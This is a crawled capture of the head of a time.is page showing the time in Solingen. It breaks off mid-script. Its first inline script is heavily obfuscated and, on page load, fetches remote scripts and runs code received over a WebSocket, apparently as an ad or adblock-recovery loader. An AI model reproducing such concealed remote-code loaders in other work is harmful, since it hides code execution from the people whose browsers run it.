

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/sq/Solingen
body_size: 35554
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sq" lang="sq"><head><title>Koha në Solingen, Nordrhein-Westfalen, Gjermani është</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return 